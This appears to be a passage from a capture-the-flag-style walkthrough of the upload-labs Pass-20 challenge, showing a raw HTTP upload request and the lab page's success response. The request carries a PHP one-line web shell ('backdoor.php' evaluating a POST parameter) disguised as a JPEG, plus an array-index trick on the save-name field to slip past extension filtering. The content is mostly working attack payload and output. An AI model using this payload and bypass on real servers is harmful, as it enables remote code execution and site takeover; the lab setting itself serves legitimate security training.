 Referer: http://www.upload_lab.com/Pass-20/index.php
Content-Type: multipart/form-data;
boundary=---------------------------6270582926777
Content-Length: 542
-----------------------------6270582926777
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php"
Content-Type: image/jpeg
<?php @eval($_POST[margin]);?>
-----------------------------6270582926777
Content-Disposition: form-data; name="save_name[0]"
33322.php
-----------------------------6270582926777
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------6270582926777
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------6270582926777--
<input class="input_text" type="text"
name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/33322.php." width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>